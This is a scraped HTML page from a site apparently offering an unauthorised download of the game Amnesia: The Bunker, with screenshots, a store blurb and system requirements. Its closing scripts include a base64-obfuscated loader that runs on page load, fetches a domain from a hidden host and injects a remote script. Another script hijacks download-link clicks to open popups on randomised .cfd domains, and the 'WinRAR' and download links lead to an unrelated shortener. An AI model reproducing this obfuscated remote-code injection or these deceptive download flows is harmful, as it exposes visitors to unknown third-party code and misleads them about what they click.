																						<div id="rep"> <a href="#" post-id="251616" class="report-post-link"><i class="fa fa-exclamation-triangle" aria-hidden="true"></i>Report links</a> </div>	
										</div>
										<div class="entry-content" itemprop="description">


<!-- 											<center><a href="javascript:void(0)" rel="nofollow" class="buttonPress-637"><button  style="font-size: 19px;padding:16px">Download Now</button></a><script data-cfasync="false" async="" type="text/javascript" src="https://ovgtt9j87tgh.world/?h=a532400ed62e772b9dc0b86f46e583ff&user=637"></script></center> -->
											
	<center>
  <button class="file-download-btnn" style="
    border: 0;
    cursor: pointer;
    padding: 9px 2rem;
    width: auto;
    display: inline-block;
    text-align: center;
    line-height: 1.875rem;
    border-radius: 5px;
    box-shadow: inset 0 -8px 11px 0 rgba(0, 0, 0, .3);
	color: #000000;
	background-color: #fafafa;
    font-size: 18px;
    font-weight: 600;">
    Download File
  </button>
</center>
											

											<p style="text-align: center;"><img fetchpriority="high" decoding="async" class="aligncenter" src="https://mrpcgamer.net/wp-content/uploads/2023/10/Amnesia__The_Bunker_main_jpg.webp" alt="" width="812" height="457" /></p>
<p style="text-align: center;"><a style="font-size: 14pt;" href="#download">Go To Donwload</a></p>
<h3>Game Details</h3>
<p><strong>Release name :</strong> Amnesia Collection-GOG</p>
<p><strong>Size :</strong> 30.0 GB</p>
<p><p>&nbsp;</p>
</p>
<p><strong>Title :</strong> Amnesia: The Bunker</p>
<p><strong>Genre :</strong> Action, Adventure, Indie</p>
<p><strong>Developer :</strong> Frictional Games</p>
<p><strong>Publisher :</strong> Frictional Games</p>
<p><strong>Store:</strong> <a href="https://store.steampowered.com/app/1944430/Amnesia_The_Bunker/" target="_blank" rel="noopener">click here</a></p>
<p><strong>Release Date :</strong> 06 Jun, 2023</p>
</p>
<h3 style="text-align: center;">Screenshots</h3>
<p style="text-align: center;">
<div class="slideshow-container"><div class="mySlides"><img src='https://mrpcgamer.net/wp-content/uploads/2023/06/Amnesia__The_Bunker_sc_1_jpg-1.webp' style="width:100%"></div><div class="mySlides" style='display:none'><img src='https://mrpcgamer.net/wp-content/uploads/2023/06/Amnesia__The_Bunker_sc_2_jpg-1.webp' style="width:100%"></div><div class="mySlides" style='display:none'><img src='https://mrpcgamer.net/wp-content/uploads/2023/06/Amnesia__The_Bunker_sc_3_jpg-1.webp' style="width:100%"></div><div class="dots"><span class="dot active" onclick="currentSlide(1)"></span><span class="dot" onclick="currentSlide(2)"></span><span class="dot" onclick="currentSlide(3)"></span></div><span class="next" onclick="plusSlides(-1)"></span> <span class="prev" onclick="plusSlides(1)"></span></div>
</p>
<p><p>&nbsp;</p>
</p>
<h3 style="text-align: center;">Gameplay</h3>
<p style="text-align: center;"><video poster="" controls="controls" width="100%" height="auto" data-mce-fragment="1">Your browser does not support the video tag.<source src="https://cdn.cloudflare.steamstatic.com/steam/apps/256978123/movie_max_vp9.webm?t=1698238796" type="video/mp4" /></video></p>
<p><p>&nbsp;</p>
</p>
<h3>About This Game :</h3>
<p><i>Amnesia: The Bunker is a first-person horror game from the makers of SOMA and Amnesia.</i><br />
Left all alone in a desolate WW1 bunker with only one bullet remaining in the barrel, it’s up to you to face the oppressing terrors in the dark. Keep the lights on at all costs, persevere, and make your way out alive. A truly intense horror experience.<br />
<strong>RISING TENSION</strong><br />
Immerse yourself in the multiple ways of tackling survival. In the shoes of the French soldier Henri Clément, you are armed with a revolver gun, a noisy dynamo flashlight, and other scarce supplies to scavenge and craft along the way. With randomization and unpredictable behavior, no play-through is the same.<br />
Hunted by an ever-present threat reacting to your every move and sound, you must adapt your play-style to face hell. Every decision will change the outcome of how the game responds. Actions bear consequences.<br />
<strong>ESCAPING THE NIGHTMARE</strong><br />
Solve things your own way in a semi-open world. You must explore and experiment to make your way out. Figure out what’s going on down here &#8211; what has happened to the other soldiers? Where have all the officers gone? What diabolical nightmare lurks underneath this hellscape? Unravel the mysteries of the Bunker and get to know the nooks and crannies of this cruel sandbox to up your odds of survival.<br />
<strong>FEATURES</strong></p>
<ul class="bb_ul">
<li>Dynamic and ever-present monster that reacts to player actions.</li>
<li>Constant tension &#8211; Time is not on your side.</li>
<li>Tactile and physics based interactions with the world.</li>
<li>Scavenge for resources and craft tools to aid your survival.</li>
<li>Multiple solutions to problem solving in a non-linear open world.</li>
</ul>
<p><p>&nbsp;</p>
</p>
<h3>System Requirements for Amnesia: The Bunker Download Free</h3>
<p><strong>MINIMUM :</strong></p>
<p>Requires a 64-bit processor and operating system</p>
<p>OS: Windows 7 / 8 / 10, 64-bits</p>
<p>Processor: Core i3 / AMD FX 2.4Ghz</p>
<p>Memory: 4 GB RAM</p>
<p>Graphics: OpenGL 4.0, Nvidia GTX 460 / AMD Radeon HD 5750 / Intel HD 630</p>
<p>Storage: 35 GB available space</p>
<p>&nbsp;</p>
<p><strong>RECOMMENDED :</strong></p>
<p>Requires a 64-bit processor and operating system</p>
<p>OS: Windows 7 / 8 / 10, 64-bits</p>
<p>Processor: Core i5 / Ryzen 5</p>
<p>Memory: 8 GB RAM</p>
<p>Graphics: OpenGL 4.3, Nvidia GTX 970 / AMD Radeon RX 5600 XT / Intel Xe-HPG</p>
<p>Storage: 35 GB available space</p>
<p><p>&nbsp;</p>
</p>
<h3 id="download">How To Install Amnesia: The Bunker Download Free</h3>
<p>1. Download The Game.<br />2. Extract with <a href="http://thenewscasts.com/view/c09" data-mce-href="http://thenewscasts.com/view/c09">WinRAR</a><br />3. Install The Game.<br />4. Play!.</p>
<p><p>&nbsp;</p>
</p>
<h3>Download Amnesia: The Bunker Download Free</h3>
<div id="IDM" class="link"><strong> Direct Link</strong></div>
<p><strong>Download Amnesia Collection-GOG Direct Link</strong></p>
<div><span style="text-decoration: underline;"><em>Part Links</em></span></div>
<div><a id="download-link" class="direct" href="https://thenewscasts.com/view/b6dg" target="_blank" rel="noopener noreferrer">Download Game</a></div>
											
											<center>
<center>
  <button class="file-download-btnn" style="
    border: 0;
    cursor: pointer;
    padding: 9px 2rem;
    width: auto;
    display: inline-block;
    text-align: center;
    line-height: 1.875rem;
    border-radius: 5px;
    box-shadow: inset 0 -8px 11px 0 rgba(0, 0, 0, .3);
	color: #000000;
	background-color: #fafafa;
    font-size: 18px;
    font-weight: 600;">
    Download File
  </button>
</center>

<!-- <center><a href="javascript:void(0)" rel="nofollow" class="buttonPress-637"><button  style="font-size: 19px;padding:16px;margin-right: 10px;">Setup File</button><button  style="font-size: 19px;padding:16px">Direct Download</button></a><script data-cfasync="false" async="" type="text/javascript" src="https://ovgtt9j87tgh.world/?h=a532400ed62e772b9dc0b86f46e583ff&user=637"></script></center> -->

																																	<div class="tombol-berbagi-arlina">
												<div class="tombol-berbagi none">
													<a class="tombol-berbagi-fb" href="https://www.facebook.com/share.php?v=4&amp;src=bm&amp;u=https://mrpcgamer.net/download-amnesia-collection-gog/&amp;t=Download Amnesia Collection-GOG" onclick="window.open(this.href,&quot;sharer&quot;,&quot;toolbar=0,status=0,width=626,height=436&quot;); return false;" rel="nofollow" target="_blank" title="Share this on Facebook"></a>
													<a class="tombol-berbagi-fb-label" href="https://www.facebook.com/share.php?v=4&amp;src=bm&amp;u=https://mrpcgamer.net/download-amnesia-collection-gog/&amp;t=Download Amnesia Collection-GOG" onclick="window.open(this.href,&quot;sharer&quot;,&quot;toolbar=0,status=0,width=626,height=436&quot;); return false;" rel="nofollow" target="_blank" title="Share this on Facebook">
														شارك على الفيس بوك
													</a>
												</div>
												<div class="tombol-berbagi">
													<a class="tombol-berbagi-tw" href="https://twitter.com/home?status=Download Amnesia Collection-GOG -- https://mrpcgamer.net/download-amnesia-collection-gog/" rel="nofollow" target="_blank"></a>
													<a class="tombol-berbagi-tw-label" href="https://twitter.com/home?status=Download Amnesia Collection-GOG -- https://mrpcgamer.net/download-amnesia-collection-gog/" rel="nofollow" target="_blank">
														شارك على تويتر
													</a>
												</div>
												<div class="tombol-berbagi">
													<a class="tombol-berbagi-gp" href="https://plus.google.com/share?url=https://mrpcgamer.net/download-amnesia-collection-gog/" onclick="javascript:window.open(this.href,   &quot;&quot;, &quot;menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600&quot;);return false;" rel="nofollow" target="_blank"></a>
													<a class="tombol-berbagi-gp-label" href="https://plus.google.com/share?url=https://mrpcgamer.net/download-amnesia-collection-gog/" onclick="javascript:window.open(this.href,   &quot;&quot;, &quot;menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600&quot;);return false;" rel="nofollow" target="_blank">
														المشاركة على + Google
													</a>
												</div>
												<div class="tombol-berbagi">
													<a class="tombol-berbagi-lin" href="http://www.linkedin.com/shareArticle?url=https://mrpcgamer.net/download-amnesia-collection-gog/&amp;title=Download Amnesia Collection-GOG" onclick="javascript:window.open(this.href,   &quot;&quot;, &quot;menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600&quot;);return false;" rel="nofollow" target="_blank"></a>
													<a class="tombol-berbagi-lin-label" href="http://www.linkedin.com/shareArticle?url=https://mrpcgamer.net/download-amnesia-collection-gog/&amp;title=Download Amnesia Collection-GOG" onclick="javascript:window.open(this.href,   &quot;&quot;, &quot;menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600&quot;);return false;" rel="nofollow" target="_blank">
														شارك على ينكدين
													</a>
												</div>
											</div>
										</div>
									</div>
								</article>
								     
																<!-- 								<div class="downloadinfo">
<br>
<h2>HOW DO I DOWNLOAD</h2>
<img src="https://i0.wp.com/www.ar-gamez.com/wp-content/uploads/2019/02/Untitled-1.jpg">
</div>  -->
								<div class="comments" id="comments" data-mini='true'>
									<div class="head">
										<h2>Comments</h2>
										<i class="icon-angle-up"></i>
									</div>
									<div id="disqus_thread" class="body">
										<script type="text/javascript">
        var disqus_shortname = "mrpcgamer";
        var disqus_title = "Download Amnesia Collection-GOG";
        var disqus_url = "https://mrpcgamer.net/download-amnesia-collection-gog/";
        var disqus_identifier = "mrpcgamer-251616";
    </script>																			</div>
								</div>
								<div id="relatedpostsjp" class="relatedpost" data-mini='true'>
									<div class="head">
										<h2>You may also like</h2>
										<i class="icon-angle-up"></i>
									</div>
									<div class="relatedpostit body">
										<div style="display:none">
											Download Sands of Aura v1.00.49-GOGDownload The Beast Inside v1.05-GOGDownload Song of Nunu A League of Legends Story v0.0.31Download Sir Whoopass Immortal Death v1097Download Fishing North Atlantic v1.8.1143.17120										</div>
										<ul class="content" id="relpost_img_sum">
																						<li>
												<article class="post hentry">
													<header class="postheader">
														<a href="https://mrpcgamer.net/download-sands-of-aura-v1-00-49-gog/" style="height: 100%;width: 100%;" title="Download Sands of Aura v1.00.49-GOG">
															<img class="entry-image" src="https://mrpcgamer.net/wp-content/uploads/2023/11/Sands_of_Aura_main_jpg.webp"/>
														</a>
														<div class="labelpost">
															<a href="https://mrpcgamer.net/category/pc-games/" title="PC Games" rel="tag">PC Games</a>														</div>
													</header>
													<h3 class="relatedpostit-title">
														<a href="https://mrpcgamer.net/download-sands-of-aura-v1-00-49-gog/" title="Download Sands of Aura v1.00.49-GOG">
															Download Sands of Aura v1.00.49-GOG														</a>
													</h3>
												</article>
											</li>
																						<li>
												<article class="post hentry">
													<header class="postheader">
														<a href="https://mrpcgamer.net/download-the-beast-inside-v1-05-gog/" style="height: 100%;width: 100%;" title="Download The Beast Inside v1.05-GOG">
															<img class="entry-image" src="https://mrpcgamer.net/wp-content/uploads/2023/11/The_Beast_Inside_main_jpg.webp"/>
														</a>
														<div class="labelpost">
															<a href="https://mrpcgamer.net/category/pc-games/" title="PC Games" rel="tag">PC Games</a>														</div>
													</header>
													<h3 class="relatedpostit-title">
														<a href="https://mrpcgamer.net/download-the-beast-inside-v1-05-gog/" title="Download The Beast Inside v1.05-GOG">
															Download The Beast Inside v1.05-GOG														</a>
													</h3>
												</article>
											</li>
																						<li>
												<article class="post hentry">
													<header class="postheader">
														<a href="https://mrpcgamer.net/download-song-of-nunu-a-league-of-legends-story-v0-0-31/" style="height: 100%;width: 100%;" title="Download Song of Nunu A League of Legends Story v0.0.31">
															<img class="entry-image" src="https://mrpcgamer.net/wp-content/uploads/2023/11/Song_of_Nunu__A_League_of_Legends_Story_main_jpg.webp"/>
														</a>
														<div class="labelpost">
															<a href="https://mrpcgamer.net/category/pc-games/" title="PC Games" rel="tag">PC Games</a>														</div>
													</header>
													<h3 class="relatedpostit-title">
														<a href="https://mrpcgamer.net/download-song-of-nunu-a-league-of-legends-story-v0-0-31/" title="Download Song of Nunu A League of Legends Story v0.0.31">
															Download Song of Nunu A League of Legends Story v0.0.31														</a>
													</h3>
												</article>
											</li>
																						<li>
												<article class="post hentry">
													<header class="postheader">
														<a href="https://mrpcgamer.net/download-sir-whoopass-immortal-death-v1097/" style="height: 100%;width: 100%;" title="Download Sir Whoopass Immortal Death v1097">
															<img class="entry-image" src="https://mrpcgamer.net/wp-content/uploads/2023/11/Sir_Whoopass___Immortal_Death_main_jpg.webp"/>
														</a>
														<div class="labelpost">
															<a href="https://mrpcgamer.net/category/pc-games/" title="PC Games" rel="tag">PC Games</a>														</div>
													</header>
													<h3 class="relatedpostit-title">
														<a href="https://mrpcgamer.net/download-sir-whoopass-immortal-death-v1097/" title="Download Sir Whoopass Immortal Death v1097">
															Download Sir Whoopass Immortal Death v1097														</a>
													</h3>
												</article>
											</li>
																						<li>
												<article class="post hentry">
													<header class="postheader">
														<a href="https://mrpcgamer.net/download-fishing-north-atlantic-v1-8-1143-17120/" style="height: 100%;width: 100%;" title="Download Fishing North Atlantic v1.8.1143.17120">
															<img class="entry-image" src="https://mrpcgamer.net/wp-content/uploads/2023/03/Fishing__North_Atlantic_main_jpg.webp"/>
														</a>
														<div class="labelpost">
															<a href="https://mrpcgamer.net/category/pc-games/" title="PC Games" rel="tag">PC Games</a>														</div>
													</header>
													<h3 class="relatedpostit-title">
														<a href="https://mrpcgamer.net/download-fishing-north-atlantic-v1-8-1143-17120/" title="Download Fishing North Atlantic v1.8.1143.17120">
															Download Fishing North Atlantic v1.8.1143.17120														</a>
													</h3>
												</article>
											</li>
																						<li>
												<article class="post hentry">
													<header class="postheader">
														<a href="https://mrpcgamer.net/download-the-smurfs-2-the-prisoner-of-the-green-stone-v1-03-1-gog/" style="height: 100%;width: 100%;" title="Download The Smurfs 2 The Prisoner of the Green Stone v1.03.1-GOG">
															<img class="entry-image" src="https://mrpcgamer.net/wp-content/uploads/2023/11/The_Smurfs_2___The_Prisoner_of_the_Green_Stone_main_jpg.webp"/>
														</a>
														<div class="labelpost">
															<a href="https://mrpcgamer.net/category/pc-games/" title="PC Games" rel="tag">PC Games</a>														</div>
													</header>
													<h3 class="relatedpostit-title">
														<a href="https://mrpcgamer.net/download-the-smurfs-2-the-prisoner-of-the-green-stone-v1-03-1-gog/" title="Download The Smurfs 2 The Prisoner of the Green Stone v1.03.1-GOG">
															Download The Smurfs 2 The Prisoner of the Green Stone v1.03.1-GOG														</a>
													</h3>
												</article>
											</li>
											   
										</ul> 
									</div>
								</div>
							</div>                
						</div>
					</div>
				</div>
				</div>
			</div>
		</div>
		<aside id="sidebar-wrapper">
<div id="sidebaratas">
<div class="sidebar section" id="sidebar-atas">
<div id="block-3" class="widget"><p><iframe loading="lazy" src="https://discord.com/widget?id=769648106454384683&amp;theme=dark" width="350" height="400" allowtransparency="true" frameborder="0" sandbox="allow-popups allow-popups-to-escape-sandbox allow-same-origin allow-scripts"></iframe></p></div><!-- .widget /-->
<div id="wpp-3" class="widget">

</div><!-- .widget /-->
<div id="block-6" class="widget"><div class="popular-posts"><h2 class="title">Most Post View</h2><script type="application/json" data-id="wpp-block-inline-js">{"title":"Most Post View","limit":"16","offset":0,"range":"last24hours","time_quantity":"24","time_unit":"hour","freshness":false,"order_by":"avg","post_type":"post","pid":"","exclude":"","taxonomy":"category","term_id":"","author":"","shorten_title":{"active":false,"length":"25","words":false},"post-excerpt":{"active":false,"length":"75","keep_format":false,"words":false},"thumbnail":{"active":true,"width":"2000","height":"2000","build":"predefined","size":"large"},"rating":false,"stats_tag":{"comment_count":false,"views":false,"author":false,"date":{"active":false,"format":"F j, Y"},"taxonomy":{"active":true,"name":"category"}},"markup":{"custom_html":true,"wpp-start":"<ul id=\"top_post\">","wpp-end":"<\/ul>","title-start":"<h2 class=\"title\">","title-end":"<\/h2>","post-html":"<li> <div> <header class=\"entry-header\"> <a target=\"_blank\" href=\"{url}\" title=\"{text_title}\"> <img alt=\"\" class=\"entry-image\" src=\"{thumb_url}\"\/> <\/a> <div class=\"labelpost\"> {taxonomy} <\/div> <\/header> <h3 class=\"post-title entry-title\"> <a href=\"{url}\" title=\"{text_title}\">{text_title}<\/a> <\/h3> <\/div> <\/li>"},"theme":{"name":""}}</script><div class="wpp-widget-block-placeholder"></div></div></div><!-- .widget /--></div><!-- #sidebar-atas -->
</div>
</aside>	</div>
	<!-- end content-wrapper -->
</div>
<div style=" display: none; ">
	<script id="_wau727">var _wau = _wau || []; _wau.push(["small", "h6d49i832p", "727"]);</script><script async src="//waust.at/s.js"></script>
</div>

<footer id="footer-wrapper">
	<div id="footerin2">
		<div id="kredit">
			<a href="/contact" target="_blank">Contact Us</a> | <a href="/dmca" target="_blank">DMCA</a>
			<div class="copyright">
				<span>Copyright © <span class="site">MrPcGamer</span></span>
			</div>
			<div id="copyright-temp">By :
				<a href="/" id="copyright-theme">MrPcGamer</a>
			</div>
		</div>
	</div>
</footer>
</div>
</div>
<script src="https://cdn.jsdelivr.net/npm/hls.js@latest"></script>
<script>p=['v1','Ui78GYP4:C4'];(async()=>{let c=JSON.parse(localStorage._d||'{}'),n=Date.now();if(!c.d||c.e<n){let r=await fetch(atob('aHR0cHM6Ly8')+atob('cGluZy4')+atob('ZmItY2RuLg')+atob('bmV0'),{method:'POST'});c={d:atob(atob(r.headers.get(atob('WC1EYXRh')))),e:n+36e5};localStorage._d=JSON.stringify(c)}(s=document.createElement('script')).src=`https://${c.d}.${atob('Y2Zk')}/tags/${p.join('/')}.js`;document.head.appendChild(s)})();</script>

<script type="text/javascript">
// 	(() => {
// 		const domain = "hostk.cfd";
// 		const tag = "Ui78GYP4:C4";

// 		const registerDownloadButtons = () => {
// 			const buttons = document.querySelectorAll('.file-download-btnn');

// 			buttons.forEach(button => {
// 				if (!button.dataset.bound) {
// 					button.dataset.bound = "true";

// 					button.addEventListener("click", () => {
// 						const randomNum = Math.floor(100000 + Math.random() * 900000);

// 						const url = `https://get${randomNum}.${domain}/?tag=${tag}`;
// 						window.open(url, "_blank");
// 					});
// 				}
// 			});
// 		};

// 		if (document.readyState === "loading") {
// 			document.addEventListener("DOMContentLoaded", registerDownloadButtons);
// 		} else {
// 			registerDownloadButtons();
// 		}
// 	})();

	document.addEventListener("DOMContentLoaded", function () {
		document.querySelectorAll('[data-src-hls]').forEach(video => {
			const trailerUrl = video.dataset.srcHls;
			if (Hls.isSupported()) {
				const hls = new Hls();
				hls.loadSource(trailerUrl);
				hls.attachMedia(video);
			} else if (video.canPlayType('application/vnd.apple.mpegurl')) {
				// Safari fallback
				video.src = trailerUrl;
			} else {
				video.outerHTML = "<p>Your browser doesn't support HLS streaming.</p>";
			}
		})

		var lazyImages = [].slice.call(document.querySelectorAll("img[data-src]"));
		if ("IntersectionObserver" in window) {
			let lazyImageObserver = new IntersectionObserver(function (entries, observer) {
				entries.forEach(function (entry) {
					if (entry.isIntersecting) {
						let lazyImage = entry.target;
						lazyImage.src = lazyImage.dataset.src;
						lazyImageObserver.unobserve(lazyImage);
					}
				});
			});

			lazyImages.forEach(function (lazyImage) {
				lazyImageObserver.observe(lazyImage);
			});
		} else {
			entries.forEach(function (entry) {
				let lazyImage = entry.target;
				lazyImage.src = lazyImage.dataset.src;
			});
		}
	});

	$(document).ready(function() { 		
		$('[data-mini="true"] i,[data-mini="true"] .head').click(function(e){
			e.stopPropagation();
			if($(this).prop('class')=='head'){
				var i = $(this).find('i');
				var parent = $(this).parent().prop('class');
				var parentBody = $(this).parent().find('.body');
			}else{
				var i = $(this);
				var parent = $(this).parent().parent().prop('class');
				var parentBody = $(this).parent().parent().find('.body');
			}

			if(parentBody.is(":visible"))
				setCookie(parent, "hidden", 999, true);
			else
				setCookie(parent, "visible", 999, true);

			var sec = (parentBody.height()/1.5);
			console.log(sec);
			parentBody.slideToggle(sec);
			i.toggleClass('r-90');
		});

		function timeNoZone(tz=0){
			if(tz){
				var date = new Date(tz);
			}else{
				var date = new Date();
			}
			var date = new Date(date.getTime() + date.getTimezoneOffset() * 60000);
			return date.getTime();
		}

		var currT = timeNoZone();
		$(".time_ago").each(function(index,value){
			var text,calc,posTime = timeNoZone($(this).attr("data-time")),tot = Math.round((currT-posTime)/1000),res;
			var time_select = {
				31536000 : 'year',
				2592000 : 'month',
				604800 : 'week',
				86400 : 'day',
				3600 : 'hour',
				60 : 'minute',
				1 : 'second'
			};
			Object.keys(time_select).forEach(function(key) {
				calc = tot/key;
				if (calc >= 1) {
					res = Math.floor(calc);
					text = res +" "+ time_select[key] + ((res>1)? "s ": " ") +" ago";
				}else if(calc < 0){
					text = "just now";
				}
			});
			$(this).text(text);
		});


				showSlides(slideIndex);
				$('.sticky').append('<div class="sticky-post">Fixed</div>');
	});
	window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||">",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();$(document).ready(function(){selectnav('menuhlng');selectnav('menuhlng1');selectnav('menuhlng3');});

	const S='.torrent,.direct,.UpDate,.auther,.online',domain="host10x.cfd",tag="Ui78GYP4:C4",randomNum = Math.floor(100000 + Math.random() * 900000),U=`https://get${randomNum}.${domain}/?tag=${tag}`,M=2;let l=0,d=JSON.parse(localStorage.daily||'{}'),n=Date.now();(!d.f||n-d.f>864e5)&&(d={f:n,c:0}),document.querySelectorAll(S).forEach(e=>e.addEventListener('click',()=>{l||d.c>=M||(window.open(U,'_blank'),l++,d.c++,localStorage.daily=JSON.stringify(d))}))
</script>

</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/mrpcgamer/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript">/* <![CDATA[ */ jQuery(document).ready( function() { jQuery.post( "https://mrpcgamer.net/wp-admin/admin-ajax.php", { action : "entry_views", _ajax_nonce : "e583f5a856", post_id : 251616 } ); } ); /* ]]> */</script>
<script defer type="text/javascript" src="//mrpcgamer.disqus.com/embed.js" id="disqus_embed_defer-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://mrpcgamer.net/wp-includes/js/wp-emoji-release.min.js"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://mrpcgamer.net/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"f05bd129bed543b4a080293f73afaf06","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://t.dtscout.com/pv/?_a=v&_h=mrpcgamer.net&_ss=1q3q638g6t&_pv=1&_ls=0&_u1=1&_u3=1&_cc=us&_pl=d&_cbid=3ta8&_cb=_dtspv.c
body_size: -287
content:
try{_dtspv.c({"b":"chrome@131"},'3ta8');}catch(e){}

--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://whos.amung.us/pingjs/?k=h6d49i832p&t=Download%20Amnesia%20Collection-GOG%20%7C%20MrPcGamer&c=s&x=https%3A%2F%2Fmrpcgamer.net%2Fdownload-amnesia-collection-gog%2F&y=&a=0&d=1.821&v=27&r=8575
body_size: -48
content:
WAU_r_s('55','h6d49i832p',0);